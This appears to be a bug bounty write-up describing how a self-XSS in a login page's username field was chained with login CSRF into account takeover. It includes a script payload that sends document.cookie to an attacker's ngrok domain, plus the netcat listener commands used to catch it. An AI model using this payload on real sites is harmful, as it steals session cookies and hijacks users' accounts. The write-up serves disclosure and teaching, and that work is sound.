🔎From Self XSS to Account Take Over(ATO)
source: https://melguerdawi.medium.com/from-self-xss-to-account-take-over-ato-812c194b61cf

Hello there ,
I’m Mostafa Elguerdawi, Today , I would like to share about one of my recent finding in
HackerOne ‘s program
Let’s say : https://reacted.com
When I’m testing on this site, there is a login function, as normal I tried login bypass using Response Manipulation, Default Credentials, and SQL Injection.
but nothing work, I decided to examine the source code and found of the username that I entered a little while ago printed inside the value attribute.

I thought about trying an XSS injection so, I attempted to inject a double quote(“) within the username, I found that there is no filtering on it.

So, I thought about injecting ‘<’, which might also work.

Indeed, it worked!
So, I attempted to injecting a complete payload :
And it also succeeded!

Unfortunately, this is a self-XSS
Escalation phase
I ran my Burp Suite and intercepted the request during the login attempt.

From the request, I noticed that there is no protection against CSRF, which is expected from a login function.
I attempted to escalate the self-XSS to reflected XSS using CSRF.
The payload used :

Yes, it worked!
with the help of ngrok, I managed to obtain anyone’s cookies
I opened two terminal tabs
first : ngrok http 80

second : sudo nc -nlvp 80

I used this payload in username :
" > <script>
fetch(‘https://<ngrok-Domain>', { method: ‘POST’, mode: ‘no-cors’, body:document.cookie });
</script> "
"  : is a double quote and white space encoded in html
This payload retrieves the user’s cookies and sends them to me. With the help of netcat(nc), I can obtain these cookies.
final payload :

Finally, I managed to obtain the cookies.
Last updated